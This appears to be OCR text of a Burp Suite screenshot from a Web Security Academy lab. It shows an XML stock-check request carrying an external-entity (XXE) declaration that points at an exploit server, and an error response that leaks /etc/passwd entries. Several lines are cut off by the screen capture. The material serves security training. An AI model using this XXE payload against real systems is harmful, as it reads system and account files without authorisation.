 1 2 3 4 EN 14:40
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://0afa0080034f2448c0c0a20d0009000c.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: 0afa0080034f2448c0c0a20d0009000c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://0afa0080034f2448c0c0a20d0009000c.web-security-academy.net/product?productId=1
8 Content-Type: application/xml
9 Origin: https://0afa0080034f2448c0c0a20d0009000c.web-security-academy.net
10 Content-Length: 244
11 Connection: close
12 Cookie: session=BpeN5rUfDF9HkKBdCWsiBDXWBXiIcqGK
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0ab5001f03772476c0f7a20c010f006e.web-security-aca
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
... Raw Rend \n Actio
1 HTTP/1.1 400 Bad Re
2 Content-Type: appli
3 Connection: close
4 Content-Length: 135
5
6 "XML parser exited
7 daemon:x:1:1:daemon
8 bin:x:2:2:bin:/bin:
9 sys:x:3:3:sys:/dev:
10 sync:x:4:65534:sync
11 games:x:5:60:games:
12 man:x:6:12:man:/var
13 lp:x:7:7:lp:/var/sp
14 mail:x:8:8:mail:/va
15 news:x:9:9:news:/va
16 uucp:x:10:10:uucp:/
17 proxy:x:13:13:proxy
18 www-data:x:33:33:ww
19 backup:x:34:34:back
20 list:x:38:38:Mailin
21 irc:x:39:39:ircd:/v
22 gnats:x:41:41:Gnats
23 nobody:x:65534:6553
24 _apt:x:100:65534::/
25 peter:x:12001:12001
26 carlos:x:12002:1200
27 user:x:12000:12000:
28 elmer:x:12099:12099
0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)